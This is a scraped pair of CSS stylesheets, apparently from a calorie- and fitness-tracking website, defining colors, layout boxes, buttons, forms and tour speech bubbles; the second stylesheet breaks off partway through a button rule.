.text-green4{font-size: 13px; color:#62B347 !important; font-weight:bold;}
.text-green4 a{color:#62B347 !important; text-decoration: none !important;}
.text-green4 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green5{font-size: 11px; color:#62B347 !important;}
.text-green5 a{color:#62B347 !important; text-decoration: none !important;}
.text-green5 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green6{font-size: 12px; color:#62B347; font-weight:bold;}
.text-green6 a{color:#62B347 !important; text-decoration: none !important;}
.text-green6 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green7{font-size: 11px; color:#62B347 !important; font-weight:bold;}
.text-green7 a{color:#62B347 !important; text-decoration: none !important;}
.text-green7 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green8{font-size: 13px; color:#62B347 !important; font-weight: normal;}
.text-green8 a{color:#62B347 !important; text-decoration: none !important;}
.text-green8 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green10{color:#62B347 !important;}
.text-green10 a{color:#62B347 !important; text-decoration: none !important;}
.text-green10 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green11{color:#62B347 !important; font-weight: bold;}
.text-green11 a{color:#62B347 !important; text-decoration: none !important;}
.text-green11 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-black1 {font-size: 11px; color:#888 !important; font-weight: bold; text-decoration:none !important;}
.text-black1 a{color:#000 !important; text-decoration:none !important;}
.text-black1 a:hover{color:#000 !important; text-decoration:underline !important;}
.text-black2 {font-size: 11px; color:#888 !important; text-decoration:none !important;}
.text-black2 a{color:#000 !important; text-decoration:none !important;}
.text-black2 a:hover{color:#000 !important; text-decoration:underline !important;}
.text-black3 {font-size: 13px; color:#000 !important; font-weight: bold;}
.text-black10{color:#000 !important;}
.text-black10 a{color:#000 !important; text-decoration: none !important;}
.text-black10 a:hover{color:#000 !important; text-decoration: underline !important;}
.text-black11{color:#000 !important; font-weight: bold;}
.text-black11 a{color:#000 !important; text-decoration: none !important;}
.text-black11 a:hover{color:#000 !important; text-decoration: underline !important;}
a.link-black {color:#000 !important; text-decoration: none !important;}
a.link-black:hover {color:#000 !important; text-decoration: underline !important;}
.img-left{float:left; padding: 5px 5px 0 0}
.img-right{float:right; padding: 5px 5px 0 0}
.text09{font-size: 11px;color:#333; text-align: justify; line-height: 20px;}
.text09 a {color:#333; text-decoration: none;}
.text09 a:hover {color:#333;}
.title {font-family: 'Abel', sans-serif !important; font-weight:400; font-size: 17px !important; line-height: 20px; color: #000 !important;}		
.read {	margin: 0px 0px 0px 15px;}	
.join {	float:left;margin: 15px 0px 0px 30px;}
.show-messages {padding: 12px 0 0 0;}
.box7{ float: left; width:280px; border-bottom: 1px solid #E7F3E2; padding: 5px 10px;}
.box7-last{ float: left; width:280px; border-bottom:none; padding: 5px 10px; margin-right:15px;}
.box7-composite-food{ float: left; width:491px; border-bottom: 1px solid #E7F3E2; padding: 5px 10px;}
.box7-composite-food-last{ float: left; width:491px; border-bottom:none; padding: 5px 10px; }
.box7-message{ float: left; width:491px; border-bottom: 1px solid #E7F3E2; padding: 5px 10px;}
.box7-message-last{ float: left; width:491px; border-bottom:none; padding: 5px 10px; }
.box12{ float: left; width:505px; border: 1px solid #D7EBD0; background:#F7FBF5; padding: 5px 20px; margin: 0 0 20px 0;}
.box28{ float: left; width:522px; border-bottom: 1px solid #D7EBD0; border-left: 1px solid #D7EBD0; border-right: 1px solid #D7EBD0; background:#F7FBF5; padding: 7px 10px 10px 10px;}
.box28-no-fill{ float: left; width:522px; padding: 7px 0 10px 0;}
.box_bt{ float: left; width:524px; background:#E1F0DB; color:#62B347; padding: 5px 10px;}
.box_bt p{color:#8AC675; font-size:11px; padding: 0; margin: 0 0 3px 0}
.box_bt p.text-bold {color:#62B347; font-size:11px; font-weight:bold; text-decoration:none;}
.box_bt p.text-bold a {color:#62B347; text-decoration:none;}
.box_bt p.text-bold a:hover {color:#62B347; text-decoration:none;}

#searchbox {background: none; border: none; color: #8AC675; display: inline; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; padding: 5px 0 5px 10px; text-align: left; width: 505px; margin: 0 0 8px 0;}
#searchbutton {background: none; border: medium none; cursor: pointer; padding: 5px;width: 20px;}
.searchform-message {width: 544px; margin: 0 0 20px 0; text-align: center;}
.searchform-message-top-ranked {margin: 0 0 10px 0; text-align: center;}

#searchbox-sm {background: none; border: none; color: #8AC675; display: inline; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; padding: 5px 0 5px 10px; text-align: left; width: 487px; margin: 0 0 4px 0;}
#searchbutton-sm {background: none; border: medium none; cursor: pointer; padding: 5px;width: 20px;}

#searchbox-large {background: none; border: none; color: #8AC675; display: inline; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; padding: 3px 0 3px 10px; text-align: left; width: 640px; height: 20px; margin: 0 0 3px 0;}
#searchbutton-large {background: none; border: medium none; cursor: pointer; padding: 5px;width: 20px;}
.head4{width: 110px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.head5{width: 170px;float: left; font-size: 11px; font-weight:normal; color: #333;}
.head5-big{width: 505px;float: left; font-size: 11px; font-weight:normal; color: #333;}
.head6{width: 90px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.head7{width: 170px;float: left; font-size: 11px; font-weight:normal; color: #62B347;}
.head8{width: 130px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.head9{width: 150px;float: left; font-size: 11px; font-weight:normal; color: #333;}
.head10{width: 110px;float: left; font-size: 11px; font-weight:normal; color: #888;}
.head10 a{ color: #888888; font-size: 11px; font-weight: normal; text-decoration: none; }
.head10a{width: 327px;float: left; font-size: 11px; font-weight:normal; color: #333}
.head10a a{ color: #888888; font-size: 11px; font-weight: normal; text-decoration: none; }
.head11{width: 150px;float: left; font-size: 11px; font-weight:normal; color: #333}
.head12{width: 180px;float: left; font-size: 11px; font-weight:bold; color: #888;}
.head13{width: 110px;float: left; font-size: 11px; font-weight:bold; color: #62B347;}
.head14{width: 300px;float: left; font-size: 11px; font-weight:bold; color: #62B347;}
.head14 img{ vertical-align:middle; padding: 0 5px 0 0;}
.head15{width: 110px; float: left; font-size: 11px; font-weight: bold; color: #888;}
.head16{width: 150px; float: left; font-size: 11px; font-weight: bold; color: #888;}
.box8.none-border {border-bottom:none;}
.box9{width: 225px;float: left; padding: 0 0 20px 0;}
.box9 p{color:#8AC675; font-size:11px; padding: 0; margin: 0 0 3px 0}
.box9 p.text-bold a{color:#333; font-size:11px; font-weight:bold; text-decoration:none;}
.box9 img{float: left; padding: 5px 10px 0 0}
.box11{width: 215px;float: left; padding: 0 0 20px 0;}
.box11 p{color:#333; font-size:11px; padding: 0; margin: 0 0 3px 0}
.box11 p.text-bold a{font-weight:bold; text-decoration:none;}
.box11 img{float: left; padding: 5px 10px 0 0}
.img{vertical-align:middle;padding: 0px 10px 0 0; float:left;}
.img1{margin: 20px 0 0 0;}
.disc{padding: 7px 5px 0 0 !important; vertical-align: middle !important;}
.box02{width: 170px; height:50px;float: left;}
.box02 p{color:#8AC675; font-size:11px; padding: 0; margin: 0 0 3px 0}
.box02 p.text-bold {color:#333; font-size:11px; font-weight:bold;}
.box02 p.text-bold a{color:#333; font-size:11px; font-weight:bold; text-decoration:none;}
.box02 img{float: left;}
.create {float:right; margin: 0 0 15px 0;}
.liked-list-odd{background:#F5F5F5; padding:15px 10px;height: 55px;}
.liked-list-even{background:#FAFAFA; padding:15px 10px;height: 55px;}
.box20 img {float:left; padding: 10px 0px 0px 10px;}
.box22-popup{width:88px;float:right;}
.box22-popup img {float:left; padding: 10px 0px 0px 10px;}
.box22-popup1{width:128px;float:right;}
.box22-popup1 img {float:left; padding: 10px 0px 0px 10px;}
.privacy-specific-user a{ color: #888888; font-size: 11px; font-weight: normal; text-decoration: none; }
.privacy-specific-user a:hover { text-decoration: underline; }
.tabs .icon {vertical-align:middle; padding: 0 0 5px; float: left;}
.icon {vertical-align:middle; padding: 0 5px 5px; float: left;}
.icon-dashboard {vertical-align:middle; padding: 0 3px 0 0; float: left;}
.top {width:113px; height:94px; margin:0 0 0 0; float: left; position:relative; z-index: 100}
.title-dashboard { padding:0px 0px 10px 0px; font-family:  'Abel', sans-serif; font-weight:bold; text-transform:uppercase; font-size:14px; color:#62B347;}
.title-dashboard img{ padding:0px 10px 0px 0px; vertical-align: baseline;}

.star{ vertical-align:middle; padding: 0 5px 0 0;}
.text02{color:#888; font-size:12px; padding: 5px 0 0 0 }
.text9{ float:left; width:82px; font-weight:bold;}
.text10{ float:left; width:55px; text-align:right;}
.text{ float:left; width:45px; color:#333; font-size:11px;}
.text01{float:left; width:80px;font-size:11px;}
.text01 a{color:#62B347; text-decoration:underline;}
.text01 a:hover{color:#62B347; text-decoration:none;}

.group-box {width:272px; float:left; border-right: 1px solid #D7EBD0;}
.group-box1 {width:272px; float:left;}
.box{ float: left; width:270px; border-bottom: 1px solid #D7EBD0; border-left: 1px solid #D7EBD0; background:#F7FBF5; padding:10px;}
.box01{ float: left; width:270px; border-bottom: 1px solid #D7EBD0;  border-right: 1px solid #D7EBD0; background:#F7FBF5; padding: 10px; margin: 0 0 20px 0;}

.clear0 {clear: both;}
.clear {height: 1px; clear: both; overflow:hidden;}
.clear2 {height: 15px; clear: both; overflow:hidden;}
.clear3 {height: 10px; clear: both; overflow:hidden;}
.act-links { float: right; width: 60px;}
.act-links a{ color:#62B347; font-size:11px; text-decoration: none;}
.act-links a:hover{text-decoration: underline;}
.new-plan {float:left; margin: 0 0 10px 0;}
.plan {text-align:center; float:left; margin: 5px 0 0 0;}
.plan-links{float: left;color:#62B347; font-weight: normal; font-size:11px; padding: 0 0 10px;}
.plan-links a {color:#62B347;text-decoration: underline;}
.plan-links a:hover {color:#62B347; text-decoration: none}
.title-demo {font-family: 'Abel', sans-serif;  font-weight:400; text-transform:uppercase;font-size:15px; color:#62B347; line-height:16px; padding: 0 0 15px 0;}
.text03 { font-family: Arial, Helvetica, sans-serif; font-size: 12px; color: #333333; line-height: 13px; padding: 0 0 10px 0;}
.text03-long-term-vission { font-family: Arial, Helvetica, sans-serif; font-size: 12px; color: #333333; line-height: 13px; padding: 10px 0 0 0; font-weight: bold;}
.text04 { font-family: Arial, Helvetica, sans-serif; font-size: 11px; color: #333; line-height: 13px; padding: 10px 0 10px 0;}
.box05	{float:left; width: 110px; padding: 0 10px 0 0; line-height: 14px}
.box05-big {float:left; width: 470px; padding: 0 10px 0 0; line-height: 14px;}
.box-checkbox {padding: 0 0 0 20px;}
.checkbox { margin:3px 10px 30px 0; float: left;}
.edit { vertical-align: middle; float:right; padding:0 0 10px 0;}
.box-goal-left {float: left; width: 265px; margin: 0 15px 0 0;}
.box-goal-right {float: left; width: 265px; margin: 0;}
.title1 {font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; font-size:15px; color:#62B347; line-height:16px; float:left; width: 173px; padding: 5px 0 0 0;}
.title2 {font-family: 'Abel', sans-serif; font-weight:normla; text-transform:uppercase; font-size:14px; color:#62B347; line-height:16px; float:left; width: 479px; padding: 5px 0 0 0;}
.title3 {font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; font-size:14px; color:#62B347; line-height:16px; float:left; padding: 5px 0 0 0;}
.title4 {font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; font-size:13px; color:#000; line-height:16px; float:left; padding: 5px 0 10px 0;}
.title5 { font-weight:bold; font-size:14px; color:#333; line-height:16px; float:left; padding: 5px 0 20px 0; margin:0;}
.btn img{ float: right; vertical-align: central; margin: 0 0 0 5px;}
.btn a img{ float: right; vertical-align: central; margin: 0 0 0 5px;}
.btn1 { float: right; width:66px; margin:0 0 11px 0; padding:0;}
.btn1 img{ float: right; vertical-align: central; margin: 0 0 0 5px;}
.btn1 a img{ float: right; vertical-align: central; margin: 0 0 0 5px;}
.box-goal-main { float: left; padding: 0 0 30px 0; margin: 0; width: 545px;}
.colon01 {text-align:right;padding: 0 20px 0 0;float:left; font-size:11px; font-weight:bold; color:#333;}
.head04{width: 105px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.head05{width: 94px;float: left; font-size: 11px; font-weight:normal; color: #333;}
.back { float:left; margin: 20px 0 0 17px;}
.links {float: right; padding:0 25px 0 0; margin:0; font-size: 12px;}
.links a{ color: #64B34A; text-decoration: underline;}
.links a:hover{ color: #64B34A; text-decoration: none;}
.href-black a { color: #333; text-decoration: none; }
.href-black a:hover { text-decoration: underline; }
.accordprefix{height: 22px; float: right; clear: both;}
.accordprefix img{vertical-align:top;}
.expandcollapsehead3{padding: 0; background: none; clear:both;}
.language3 {clear: both;}

.language2 {clear: both; margin:0 0 10px 0; }
.box-calories1 { float: left; padding:0; margin: 5px 5px 5px 5px; width: 701px; height: 58px; background: #F7FBF5; border: 1px solid #D7EBD0; }
.box-calories2 { float: left; padding:0; margin: 5px 5px 5px 5px; width: 344px; height: 58px; background: #F7FBF5; border: 1px solid #D7EBD0; }
.box-calories3 { float: left; padding:0; margin: 5px 5px 5px 5px; width: 570px; height: 95px; }
.box-calories4 { float: left; padding:0; margin: 0px 5px 0px 5px; width: 701px; height: 20px; text-align: center; font-weight: bold; color: #62B347; }
.box-calories5 { float: left; padding:0; margin: 0px 5px 5px 5px; width: 117px; height: 132px; }
.box-calories4 a {color: #62B347; text-decoration: none;}
.box-calories5 a {color: #62B347; text-decoration: none;}
.box-calories4 a:hover {text-decoration: underline;}
.box-calories5 a:hover {text-decoration: underline;}
.box-calories-left1 { float: left; background: #ECF5E8; padding:20px 0 23px 0; margin: 0; width: 114px; height: 15px; color: #62B347; font-size: 18px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; text-align: center; }
.box-calories-left2 { float: left; background: #ECF5E8; padding:20px 0 23px 0; margin: 0; width: 114px; height: 15px; color: #62B347; font-size: 18px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; text-align: center; }
.box-calories-left3 { float: left; background: #ECF5E8; padding:39px 0 41px 0; margin: 0; width: 114px; height: 15px; color: #62B347; font-size: 18px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; text-align: center; }
.box-calories-left4 { float: left; background: #ECF5E8; padding:14px 0 21px 0; margin: 0; width: 114px; height: 60px; color: #62B347; font-size: 18px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; text-align: center; }
.box-calories-right-main1 { float: left; padding:0; margin: 0; width: 587px; height: 58px; color: #62B347; font-size: 13x; font-family: 'Abel', sans-serif; font-weight:normal; text-transform:uppercase; }
.box-calories-right-main2 { float: left; padding:0; margin: 0; width: 230px; height: 58px; color: #62B347; font-size: 13x; font-family: 'Abel', sans-serif; font-weight:normal; text-transform:uppercase; }
.box-calories-right-main3 { float: left; padding:0; margin: 0; width: 587px; height: 95px; color: #62B347; font-size: 13x; font-family: 'Abel', sans-serif; font-weight:normal; text-transform:uppercase; }
.text-medium { color: #62B347; font-size: 14px; font-family: 'Abel', sans-serif; text-transform:uppercase; }
.text-medium-bold { color: #62B347; font-size: 14px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; }
.text-large { color: #62B347; font-size: 21px; font-family: 'Abel', sans-serif; text-transform:uppercase; }
.text-large-bold { color: #62B347; font-size: 21px; font-family: 'Abel', sans-serif; font-weight:bold; text-transform:uppercase; }
.box-calories-right1 { float: left; padding: 20px  0px 0px  0px; margin: 0; width:  9px; text-align: center; }
.box-calories-right2 { float: left; padding: 20px  0px 0px  5px; margin: 0; width:  5px; text-align: center; }
.box-calories-right3 { float: left; padding:  8px  0px 0px  5px; margin: 0; width:105px; text-align: center; }
.box-calories-right8 { float: left; padding:  8px  0px 0px  5px; margin: 0; width:184px; text-align: center; }
.box-calories-right4 { float: left; padding:  8px  0px 0px  5px; margin: 0; width: 91px; text-align: center; }
.box-calories-right5 { float: left; padding:  0px 20px 0px  8px; margin: 0; width:323px; text-align: left;   }
.box-calories-right9 { float: left; padding:  30px 20px 0px  8px; margin: 0; width:560px; text-align: left;   }
.box-calories-right6 { float: left; padding:  0px 10px 0px 10px; margin: 0; width: 89px; text-align: left;   }
.box-calories-right7 { float: left; padding:  8px  0px 0px  5px; margin: 0; width:128px; text-align: center; }
.upload-data-container { background: #F7FBF5; border: 1px solid #D7EBD0; float: left; padding:20px; color: #62B347; font-size: 15px; font-family: 'Abel',sans-serif; width: 684px;}
.upload-data-container div { display: inline-block; height: 16px; vertical-align: middle; }
.logs-box { float: left; width: 724px; padding: 0;}
.logs-box h3 { color: #62B347 !important; font-size: 14px !important; font-family: 'Abel', sans-serif !important; font-weight:bold !important; text-transform:uppercase !important; margin:0 !important; padding:0 0 2px 0 !important;}
.logs-box0 { float: left; width: 682px; padding: 0 0 20px 0;}
.logs-box1 { float: left; width: 335px; padding: 0 12px 0 0;}
.logs-box3 { float: left; background: #F7FBF5; border: 1px solid #D7EBD0; width: 303px; padding: 16px 12px 12px 18px;}
.logs-box4 { float: left; width: 616px; padding: 0;}
.logs-box5 { float: left; width: 66px; padding: 0 0 0 0; margin: 0 0 5px 0;}
.logs-box6 { float: left; width: 658px; padding: 0;}
.logs-box7 { float: left; border: 1px solid #D7EBD0; width: 712px; padding: 5px; text-align: center; }
.logs-box8 { float: left; width: 8px; padding: 0 0 0 0;}
.logs-box9 { float: left; width: 658px; padding: 0;}
.logs-box10{ float: left; background: #FCFCFC; border: 1px solid #D7EBD0; width: 680px; padding: 10px 21px 10px 21px; text-align: center; }
.logs-box11 { float: left; width: 358px; padding: 0 0 0 0;}
.logs-box12 { float: left; width: 236px; padding: 0 0 0 0;}
.logs-box h1 { color: #62B347 !important; font-size: 15px !important; font-family: 'Abel', sans-serif !important; font-weight:bold !important; text-transform:uppercase !important; margin:0 !important; padding:0 0 15px 0 !important;}
.logs-box h3 { color: #62B347 !important; font-size: 15px !important; font-family: 'Abel', sans-serif !important; font-weight:normal !important; text-transform:uppercase !important; margin:0 !important; padding:0 0 2px 0 !important;}
.target { float: left; width: 105px; padding: 0; margin:0; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight:bold; color: #333333;}
.colon-log { float: left; width: 29px; padding: 0; margin:0; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight:bold; color: #333333;}
.desc { float: left; width: 119px; padding: 0; margin:0; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight:normal; color: #888888;}
.links-log { float: left; width: 29px; padding: 0; margin:0; font-family: Arial, Helvetica, sans-serif; font-size: 11px; font-weight:normal; color: #62B347;}
.links-log a{ color: #62B347; text-decoration: underline;}
.links-log a:hover{ color: #62B347; text-decoration: none;}
.history { float:left; background: #F7FBF5; border-left: 1px solid #D7EBD0; border-right: 1px solid #D7EBD0; width:532px; padding: 10px;}
.pizza { float:right !important; padding: 0 10px 0 0 !important;}
.text-small { font-size: 11px; color: #333; line-height: 12px; padding: 0 0 10px 5px !important;}
.text-small-1 { font-size: 11px; color: #333; line-height: 12px; padding: 10px 0 0 5px !important;}
.post-links { color: #62B347; font-size:11px; padding-top:5px;}
.post-links a{ color: #62B347; text-decoration: none;}
.post-links a:hover{ color: #62B347; text-decoration: underline;}
.post-links { color: #62B347; font-size:11px;}
.post-links a{ color: #62B347; text-decoration: none;}
.post-links a:hover{ color: #62B347; text-decoration: underline;}
.comment-links { color: #62B347; font-size:11px;}
.comment-links a{ color: #62B347; text-decoration: none;}
.comment-links a:hover{ color: #62B347; text-decoration: underline;}
.more-comments {width: 472px;}
.more-comments a {color: #62B347; text-decoration:none;}
.more-comments a:hover {color: #62B347; text-decoration:underline;}
.post-right p{ font-size: 12px; color: #000; line-height: 15px; padding:0; margin: 0 0 5px 0 !important;}
.posted-text a{ color: #000; text-decoration: underline;}
.posted-text a:hover{ color: #000; text-decoration: underline;}
.post-small{ font-size: 11px !important; color: #000; line-height: 16px !important;}
.post-small a{ color: #000; text-decoration:none;}
.like a{ color: #62B347; text-decoration:none;}
.like a:hover{ color: #62B347; text-decoration:underline;}
.comment-odd img{ vertical-align: middle; padding: 0 5px 0 0 !important;}
.comment-left { width: 37px; float:left; padding: 6px 0 0 0;}
.commented-text { font-size: 12px; }
.commented-text a{ color: #000; text-decoration: underline;}
.commented-text a:hover{ color: #000; text-decoration: underline;}
.text-red-post { color: #DD0202; font-size: 11px; font-weight: normal;}
.text-red-post a{ color: #DD0202; text-decoration:none;}
.text-black-post { color: #000; font-size: 11px; font-weight: normal;}
.text-black-post a{ color: #000; text-decoration:none;}
.crates{font-size: 11px; color:#62B347; font-weight:normal; float: left}
.stripe-auto {border-style:dashed; border-width:1px; text-align:center; font-weight:bold; font-size:13px; padding:6px; margin-bottom:15px;}
.top-button1 {float:right; padding: 0 0 5px 10px;}
.top-button {float:right; padding: 0 0 0 10px;}
.top-button-big {float:right; padding: 6px 0 0 10px;}
.message1 {color:#62B347; font-weight:bold;  font-size:13px;}
.ajax-message1 {color:#444; font-weight:bold; font-size:13px; text-transform:capitalize; display: block;  padding: 10px 0}
.ajax-message2 {float:right; padding: 4px 0px 0px 15px; color:#62B347; font-weight:bold; font-size:13px;}
.ajax-message3 {color:#62B347;font-size:11px;}
.ajax-message4 {color:#62B347;font-weight:bold; font-size:11px;}
.tab-message1 {padding-left:15px; font-size:12px; color:#333;}
.unread-msg{font-weight:bold;}
.form-field-select-msg-receipients{width: 330px;float: left; font-size:11px; color:#333; vertical-align: bottom; padding: 0 0 0 20px;}
.grouppic-fl {float:left;}
.grouppic-fl img {height:50px;width:50px;}
.group-name{margin-left:62px;}
.logs-date { float:right; margin: 10px 40px 20px 10px; font-size: 14px; color: #62B347; text-align: right;}
.logs-date a{ color: #62B347; text-decoration:none;}
.logs-date a:hover{ color: #62B347; text-decoration:underline;}
.hover-edit-link {
    display:none; 
    bottom:3px; 
    position:absolute; 
    width:169px;
    left: 8px;
    background-color: rgba(0,0,0,0.6);
    text-align: center;
    padding:5px 0;
}
.hover-edit-link a {
    padding: 2px;
    font-weight: bold; 
    text-decoration:none !important; 
    color:#fff !important; 
    font-family: Arial, Helvetica, sans-serif;
}
#measurements td input{ width: 44%;}
#measurements-bfp td input{ width: 44%;}
.container-row-controller{margin:0 0 10px;}
.row-controller{float:left; margin:5px;}
.row-controller-first{float:left; padding:7px 0 0; width: 155px;}
.terms-text-highlight{font-weight: bold;}
#terms-wrapper {font-size: 16px;}
#terms-wrapper p {text-align: justify;}
#terms-wrapper h2 {float:none !important;}
#terms-wrapper h3 {float:none !important; text-transform: none !important;}
.terms-list1 {list-style: none;}
.privacy-sub-heading {font-size: 1.1em; color: #777;}
.home-page-text {font-family: 'Abel', sans-serif; text-transform:uppercase; color:#CC2010; line-height:15px; padding: 0 0 20px 26px; font-size: 16px; font-weight: bold;}
.home-page-text ul li {margin: 10px 0 10px;}
.signup-container{width: 350px;}
.signup-container > div{margin: 0 0 2px 0;}
.signup-label{float: left; width: 130px; color: #333333; font-size: 11px; font-weight: bold;}
.signup-seperator{float: left; width: 20px; color: #333333; font-size: 11px; font-weight: bold;}
.signup-toolbox{float: left; width: 200px;}
.sub-heading { color: #62B347 !important; font-size: 15px !important; font-family: Abel, sans-serif !important; font-weight:bold !important; text-transform:uppercase !important; margin:0 !important; padding:0 0 5px 0 !important;}
input[type="number"].input-type-1::-webkit-outer-spin-button, 
input[type="number"].input-type-1::-webkit-inner-spin-button {
    -webkit-appearance: none;
    background: #FFF url([data-uri]) no-repeat center center;
    width: 1em;
    border-left: 1px solid #BBB;
    opacity: .5; /* shows Spin Buttons per default (Chrome >= 39) */
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
}
input[type="number"].input-type-1::-webkit-inner-spin-button:hover,
input[type="number"].input-type-1::-webkit-inner-spin-button:active{
    box-shadow: 0 0 2px #0CF;
    opacity: .8;
}
.round1 {
    display: inline-block;
    background: #EBFDE7;
    color: #64B348;
    height: 20px;
    width: 20px;
    text-align: center;
    margin: 0 5px 0 0;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    font-weight: bold !important;
    font-family: Arial !important;
    font-size: 12px !important;
}
.tour1 {
    float: left;
    display: none;
}
.triangle1 {
    float: left;
    border-style: solid;
    border-width:5px 30px 5px 0;
    margin: 7px 0 0 0;
    border-color:transparent #64B348 transparent transparent;
}
.speech1 {
    float: left;
    background: #64B348;
    color: #EBFDE7;
    padding: 5px 15px 5px 15px;
    margin: -3px 0 0 0;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    font-weight: bold !important;
    font-family: Arial !important;
    font-size: 12px !important;
}
.tour2 {
    float: right;
    display: none;
    padding: 15px 0 0 10px;
}
.triangle2 {
    float: right;
    border-style: solid;
    border-width:5px 0 5px 30px;
    margin: 7px 0 0 0;
    border-color:transparent transparent transparent #64B348;
}
.speech2 {
    float: right;
    background: #64B348;
    color: #EBFDE7;
    padding: 5px 15px 5px 15px;
    margin: -3px 0 0 0;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    font-weight: bold !important;
    font-family: Arial !important;
    font-size: 12px !important;
}
.tour3 {
    display: inline-block;
}
.triangle3 {
    display: block;
    border-style: solid;
    border-width:30px 5px 0 5px;
    margin: 0 auto;
    width: 1px;
    border-color:#64B348 transparent transparent transparent;
}
.speech3 {
    display: block;
    background: #64B348;
    color: #EBFDE7;
    padding: 5px 15px 5px 15px;
    margin: 0 auto;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
    font-weight: bold !important;
    font-family: Arial !important;
    font-size: 12px !important;
}
.purchaseBtn, .purchaseBtn:hover {
    background: green;
}


--- FILE ---
content_type: text/css
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-css/style-new.css?v=11
body_size: 48345
content:
body {
    font-size: 14px;
    font-family: 'Arial','Helvetica, sans-serif' !important;
    color: #333;
    margin: 0 !important;
}
:focus{
    outline: none;
}
h1 {
    font-size: 32px !important;
    font-weight: normal;
    color: #333;
    text-transform: uppercase;
    line-height: 30px;
    margin-top: 0;
    margin-bottom: 20px;
}
h2 {
    font-size: 20px;
    font-weight: normal;
    color: #333;
}
h3 {
    font-size: 18px;
    font-weight: 700;
    color: #333;
}
h4 {
    font-size: 18px;
    font-weight: 700;
    color: #008000;
}
h5 {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
}
h5:before, h5:after {
    background: #333;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 500%;
}
h5:before {
    right: 100%;
}
h5:after {
    left: 100%;
}
h5 span {
    color: #ff0000;
}
input[type="radio"], input[type="checkbox"]{
    margin-right: 5px;
}
label{
    vertical-align: top;
    margin-right: 10px;
}
.title-block {
    overflow: hidden;
    text-align: left;
    padding-left:80px;
}
a {
    cursor: pointer;
}
a.link-type-1 {
    font-size: 18px;
    color: #008000;
    text-decoration: none;
}
a.link-type-2 {
    font-size: 14px;
    color: #008000;
    text-decoration: none;
}
a.link-type-2 img {
    border:1px solid #fff;
    padding: 2px;
}
input:focus[type="text"] {
    outline: 0px;
}
.nav-type-1 {
    line-height:32px;
    font-weight:normal; 
    float: left;
    width: 180px;
}
textarea {
    resize: none;
}
/*input[type="text"] {
    height: auto;
    min-height: 18px;
    line-height: 18px;
}*/
input:focus[type="text"] {
    outline: 0px;
}
input[type="password"] {
    line-height: 18px;
}
input[type="number"] {
    position: relative;
    height: 38px;
    line-height: 20px;
    padding: 0 5px;
}
select {
    height: 38px !important;
    padding: 0 5px;
}
select option {
    font-weight: 700;
}
textarea {
    height: auto;
}
select {
    line-height: 30px;
}
.nav-type-1 a {
    padding: 0px 10px; 
    display: block; 
    text-decoration: none !important;
    float: left;
    width: 100%;
    font-weight: 700;
    color:#008000 !important;
}
.nav-type-1 a:hover {
    display: block;
    font-style: italic;
    background: #f2f2f2;
}
.nav-type-2{ 
    line-height:32px; 
    float: left;
    width: 184px;
    padding: 0 2px;
}
.nav-type-2 a {
    padding: 4px 10px; 
    display: block; 
    text-decoration: none !important;
    float: left;
    width: 100%;
    color: #333 !important;
}
.nav-type-3 {
    line-height:32px; 
    float: left;
    width: 184px;
    padding: 0 2px;
}
.nav-type-3 a {
    padding: 4px 10px; 
    display: block; 
    text-decoration: none !important;
    float: left;
    width: 100%;
    color: #333 !important;
}
.direction {    
   font-weight: 700;
   float: right;
   margin-top: 6px;
   font-size: 20px !important;
}
.sub-items {
    float:left;
    width:180px;
    margin: 0 2px;
    background: #ccc;
}
.sub-items ul {
    margin:0; 
    padding: 0px 10px 8px 10px;  
    color:#888; 
    line-height:16px; 
    list-style:none;
}
.sub-items ul li {
    margin:0; 
    padding: 6px 10px; 
    list-style:none;
}
.sub-items ul li a{ 
    color:#333; 
    text-decoration:none; 
}
.sub-items ul li a:hover{ 
    color:#333; 
    font-style: italic;
    font-weight: 700;
}
.selected{
    font-weight: 700;
    font-style: italic;
}
.seprater{
    height: 2px;
    display: block;
    background: #ccc;
    float: left;
    width: 180px;
    margin:2px;
}
#col1 {
    width: 185px;
    float: left; 
    padding-bottom: 10px; 
    background-color: rgba(255,255,255,1) ; 
    border-radius: 10px; 
    margin-bottom: 15px;
}
.col-3 {
    width: 110px;
}
.col-4 {
    width: 220px;
    float: left;
}
.col-5 {
    width: 24%;
    display: inline-block;
}
.old_btn_type_1, .popup_btn_type_1 {
    float: right;
    height: auto;
    border: 0;
    padding: 6px 20px;
    font-weight: 700;
    border-radius: 5px;
    text-transform: uppercase;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    font-size: 14px;
}
.old_btn_type_2 {
    border: 1px solid #999;
    height: auto;
    padding: 6px 15px;
    background: white;
    font-weight: 700;
